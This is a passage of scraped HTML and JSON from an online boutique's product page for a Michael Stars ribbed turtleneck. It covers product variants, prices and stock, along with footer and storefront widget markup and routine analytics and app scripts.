?v=1758141256","options":["Size","Color"],"media":[{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202088507,"position":1,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202154043,"position":2,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202186811,"position":3,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202383419,"position":4,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202448955,"position":6,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241","width":612}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eUltra Rib \/ Fitted\u003cbr\u003e\u003cbr\u003e48% Cotton 48% Modal 4% Spandex\u003c\/p\u003e\n\u003cp\u003eColors:  White, Black, Admiral Blue, Heather Grey\u003cbr\u003e\u003cbr\u003eMachine Wash\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>

  <script type="application/json" id="ModelJson-template--17398112387313__main">
    []
  </script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Michael Stars Hillary Turtleneck",
    "url": "https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck",
    "image": ["https:products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg"],
    "description": "Ultra Rib \/ Fitted48% Cotton 48% Modal 4% Spandex\nColors:  White, Black, Admiral Blue, Heather GreyMachine Wash\n \nWH\n ",
    "sku": "MS-HTS-3",
    "brand": {
      "@type": "Thing",
      "name": "Michael Stars"
    },
    "offers": [
      {
          "@type" : "Offer",
          "sku": "MS-HTS-3",
          "availability" : "http://schema.org/InStock",
          "price" : 68.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck?variant=31555555229755"
        },
{
          "@type" : "Offer",
          "sku": "MS-HTS-4",
          "availability" : "http://schema.org/InStock",
          "price" : 68.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck?variant=31555555262523"
        },
{
          "@type" : "Offer",
          "sku": "MS-HTS-13",
          "availability" : "http://schema.org/InStock",
          "price" : 68.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck?variant=31555555557435"
        },
{
          "@type" : "Offer",
          "sku": "MS-HTS-14",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 68.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck?variant=31555555590203"
        },
{
          "@type" : "Offer",
          "sku": "MS-HTS-16",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 68.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck?variant=31555555655739"
        }

    ]
  }
</script>


</section><section id="shopify-section-template--17398112387313__recommendations" class="shopify-section"><div
  class="
    recommended-products
    carousel--mobile-per-view-2
    carousel--per-view-2
    section
    section--includes-product-items
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--list-slider
    
  "
  data-section-id="template--17398112387313__recommendations"
  data-section-type="recommended-products"
  data-product-id="4429286801467"
  data-limit="8"
  data-products-per-view="4"
  data-mobile-products-per-view="2"
>
  <div class="section__inner" data-recommendations>
    <div class="carousel__navigation-wrapper">
      <div class="section-introduction animation--section-introduction"><h2 class="recommended-products__heading ff-heading fs-heading-3-base section-introduction__heading">
            Recommended Products
          </h2></div><div
  class="carousel__navigation-buttons animation--controls"
  
>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--back"
    data-prev
    aria-label="Move to previous carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--forward"
    data-next
    aria-label="Move to next carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
</div>

    </div>

    <div class="recommended-products__content carousel swiper">
      <div class="recommended-products__slider-wrapper carousel__wrapper swiper-wrapper"></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17398112387313__17270468365d5181e9" class="shopify-section"><div
  class="
    apps
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--apps
    
  "
  data-section-id="template--17398112387313__17270468365d5181e9"
  data-section-type="apps"
>
  <div class="section-introduction animation--section-introduction"></div><div class="animation--item">
      <div id="shopify-block-AY1V1Y04wWmdlZU9nV__klaviyo_reviews_product_reviews_tGjArL" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="4429286801467">

</div>



</div>
    </div></div>


<style> #shopify-section-template--17398112387313__17270468365d5181e9 h2 {font-size: 32px; font-weight: normal;} </style></div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2025, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
    <script type="text/javascript">
var _learnq = _learnq || [];
  var classname = document.getElementsByClassName("product-form__cart-submit btn btn--medium btn--full btn--primary");
var addToCart = function() {
_learnq.push(['track', 'Added to Cart', item]);
}; for (var i = 0; i < classname.length; i++) {
classname[i].addEventListener('click', addToCart, false);
}
</script>
      
<script>
    window.addEventListener('load', () => {
  document.querySelector('html.do-anim .animation.animation--slideshow .image--animate .image__img').style.opacity = '1';
});
</script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019a4891-0908-7387-88e3-c5adfe8e534e/essential-preorder-2391/assets/app-embed-DVOl4_j8.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019a4891-0908-7387-88e3-c5adfe8e534e/essential-preorder-2391/assets/app-embed-PcFCLmnk.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "31555555229755",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="{&quot;id&quot;:4429286801467,&quot;title&quot;:&quot;Michael Stars Hillary Turtleneck&quot;,&quot;handle&quot;:&quot;michael-stars-hillary-turtleneck&quot;,&quot;description&quot;:&quot;\u003cp\u003eUltra Rib \/ Fitted\u003cbr\u003e\u003cbr\u003e48% Cotton 48% Modal 4% Spandex\u003c\/p\u003e\n\u003cp\u003eColors:  White, Black, Admiral Blue, Heather Grey\u003cbr\u003e\u003cbr\u003eMachine Wash\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-02-08T09:42:56-08:00&quot;,&quot;created_at&quot;:&quot;2020-01-11T11:51:32-08:00&quot;,&quot;vendor&quot;:&quot;Michael Stars&quot;,&quot;type&quot;:&quot;Tops&quot;,&quot;tags&quot;:[&quot;basic&quot;,&quot;michael stars&quot;,&quot;tank&quot;,&quot;top&quot;,&quot;turtleneck&quot;],&quot;price&quot;:6800,&quot;price_min&quot;:6800,&quot;price_max&quot;:6800,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:31555555229755,&quot;title&quot;:&quot;XS \/ Admiral Blue&quot;,&quot;option1&quot;:&quot;XS&quot;,&quot;option2&quot;:&quot;Admiral Blue&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MS-HTS-3&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Hillary Turtleneck - XS \/ Admiral Blue&quot;,&quot;public_title&quot;:&quot;XS \/ Admiral Blue&quot;,&quot;options&quot;:[&quot;XS&quot;,&quot;Admiral Blue&quot;],&quot;price&quot;:6800,&quot;weight&quot;:198,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;55229755&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:31555555262523,&quot;title&quot;:&quot;XS \/ Heather Grey&quot;,&quot;option1&quot;:&quot;XS&quot;,&quot;option2&quot;:&quot;Heather Grey&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MS-HTS-4&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:13765392957499,&quot;product_id&quot;:4429286801467,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2020-01-11T11:51:32-08:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:34:05-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;width&quot;:612,&quot;height&quot;:712,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;,&quot;variant_ids&quot;:[31555555262523,31555555655739]},&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Hillary Turtleneck - XS \/ Heather Grey&quot;,&quot;public_title&quot;:&quot;XS \/ Heather Grey&quot;,&quot;options&quot;:[&quot;XS&quot;,&quot;Heather Grey&quot;],&quot;price&quot;:6800,&quot;weight&quot;:198,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;55262523&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202416187,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:31555555557435,&quot;title&quot;:&quot;L \/ White&quot;,&quot;option1&quot;:&quot;L&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MS-HTS-13&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:13765392629819,&quot;product_id&quot;:4429286801467,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2020-01-11T11:51:32-08:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:34:16-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip 